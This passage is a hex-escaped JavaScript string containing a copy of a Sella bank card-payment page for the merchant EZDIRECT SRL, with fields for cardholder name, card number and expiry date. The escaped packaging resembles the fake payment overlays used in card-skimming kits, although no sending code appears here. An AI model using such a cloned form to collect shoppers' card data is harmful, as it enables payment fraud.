x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_english.svg\x22\x20id=\x22ctl00_Img2\x22\x20alt=\x22English\x22>&nbsp;English</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_sp\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgSpanish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_spanish.svg\x22\x20id=\x22ctl00_Img3\x22\x20alt=\x22Español\x22>&nbsp;Espanol</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_fr\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgFrench\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_french.svg\x22\x20id=\x22ctl00_Img4\x22\x20alt=\x22Français\x22>&nbsp;Français</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_ge\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgDeutch\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_german.svg\x22\x20id=\x22ctl00_Img5\x22\x20alt=\x22Deutsch\x22>&nbsp;Deutsch</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<hr\x20style=\x22visibility:\x20hidden;\x20height:\x200;\x20clear:\x20both\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20id=\x22ctl00_pnlMaster\x22>\x0a\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_main\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterOrder\x22>ordine</span></h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_importo_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterAmount\x22>Importo:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_importo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblCurrencyValue\x22>€</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblAmountValue\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_esercente_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterMerchant\x22>Esercente:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_esercente\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMerchantNameValue\x22>EZDIRECT\x20SRL</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_codice_ordine_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterCode\x22>Codice\x20ordine:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_codice_ordine\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblShopTrnxIdValue\x22></span></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_divMerchDetails\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_processes\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepDone\x22\x20id=\x22processStepModalita\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_ContentPlaceHoldermenu_hypStepOne\x22\x20class=\x22decorateMenu\x22\x20href=\x22https://ecomm.sella.it/pagam/pagam.aspx?sesStep=Pres&amp;reqTypeBuy=RCC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_finished.svg\x22>&nbsp;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepOne\x22>Modalità\x20\x20pagamento</span></a>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNow\x22\x20id=\x22processStepInsDati\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_now.svg\x22>&nbsp;\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStpepThree\x22>Inserimento\x20dati</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepSumDati\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFour\x22>Riepilogo\x20dati</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReceipt\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblRecpt\x22>Ricevuta</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReturnToShop\x20\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFive\x22>Torna\x20al\x20negozio</span>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content_page\x20dyf_alignleft\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22SpeechShown\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblInsertData\x22>Inserimento\x20dati</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20<fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_metodo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBox\x22\x20class=\x22ErrorMessageDefault\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22\x20style=\x22color:Red;display:none;color:#F95C3D;float:none;\x22>\x0a\x0a\x09</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_metodo_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divName\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_label_intestatario_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblName\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_not_mandatory_label\x20dyf_label_intestatario_carta\x22>Intestatario\x20carta</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_not_mandatory_cont_input\x20dyf_input_intestatario_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CHNAME\x22\x20type=\x22text\x22\x20value=\x22\x22\x20maxlength=\x2250\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_not_mandatory_input\x22\x20placeholder=\x22Mario\x20Rossi\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x20dyf_label_numero_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_numero_carta\x22>Numero\x20Carta\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_mandatory_cont_input\x20dyf_input_numero_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CARDNUMBER\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_mandatory_input\x22\x20placeholder=\x224444444444444448\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22vertical-align:\x20middle;\x20padding-top:\x2012px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22imgCardLogo\x22\x20alt=\x22\x22\x20src=\x22https://ecomm.sella.it/pagam/images/spacer.gif\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x22\x20style=\x22padding-top:\x2010px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDate\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_scadenza_carta\x22>Data\x20scadenza\x20*</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_select_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_select_pagamento_carta_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22ctl00$ContentPlaceHolder1$txtPAY1_EXPMONTH\x22\x20id=\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22\x20class=\x22dyf_select_scadenza\x20dyf_scadenza_mese\x22>\x0a\x09\x09<option\x20selected=\x22selected\x22\x20value=\x22\x22\x20default=\x22\x22>mm</option>\x0a\x09\x09<option\x20value=\x2201\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>01</option>\x0a\x09\x09<option\x20value=\x2202\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>02</option>\x0a\x09\x09<option\x20value=\x2203\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>03</option>\x0a\x09\x09<option\x20value=\x2204\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>04</option>\x0a\x09\x09<option\x20value=\x2205\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>05</option>\x0a\x09\x09<option\x20value=\x2206\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>06</option>\x0a\x09\x09<option\x20value=\x2207\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>07</option>\x0a\x09\x09<option\x20value=\x2208\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>08</option>\x0a\x09\x09<option\x20value=\x2209\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>09</option>\x0a\x09\x09<option\x20value=\x2210\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>10</option>\x0a\x09\x09<option\x20value=\x2211\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>11</option>\x0a\x09\x09<option\x20value=\x2212\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>12</option>\x0a\x0a\x09</select>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22ctl00$ContentPlaceHolder1$txtPAY1_EXPYEAR\x22\x20id=\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22\x20class=\x22dyf_select_scadenza\x20dyf_scadenza_anno\x22\x20style=\x22color:\x20rgb(158,\x20161,\x20172);\x20font-style:\x20italic;\x22>\x0a\x09\x09<option\x20selected=\x22selected\x22\x20value=\x22\x22>aa</option>\x0a\x09\x09<option\x20value=\x2225\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>25</option>\x0a\x09\x09<option\x20value=\x2226\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>26</option>\x0a\x09\x09<option\x20value=\x2227\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>27</option>\x0a\x09\x09<option\x20value=\x2228\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>28</option>\x0a\x09\x09<option\x20value=\x2229\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>29</option>\x0a\x09\x09<option\x20value=\x2230\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>30</option>\x0a\x09\x09<option\x20value=\x2231\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>31</option>\x0a\x09\x09<option\x20value=\x2232\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>32</option>\x0a\x09\x09<option\x20value=\x2233\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>33</option>\x0a\x09\x09<option\x20value=\x2234\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>34</option>\x0a\x09\x09<option\x20value=\x2235\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>35</option>\x0a\x09\x09<option\x20value=\x2236\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>36</option>\x0a\x09\x09<option\x20value=\x2237\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>37</option>\x0a\x09\x09<option\x20value=\x2238\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>38</option>\x0a\x09\x09<option\x20value=\x2239\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>39</option>\x0a\x09\x09<option\x20value=\x2240\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>40</option>\x0a\x09\x09<option\x20value=\x2241\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>41</option>\x0a\x09\x09<option\x20value=\x2242\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>42</option>\x0a\x09\x09<option\x20value=\x2243\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>43</option>\x0a\x09\x09<option\x20value=\x2244\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>44</option>\x0a\x09\x09<option\x20value=\x2245\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>45</option>\x0a\x09\x09<option\x20value=\x2246\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>46</option>\x0a\x09\x09<option\x20value=\x2247\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>47</option>\x0a\x09\x09<option\x20value=\x2248\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>48</option>\x0a\x09\x09<option\x20value=\x2249\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>49</option>\x0a\x09\x09<option\x20value=\x2250\x22\x20style=\x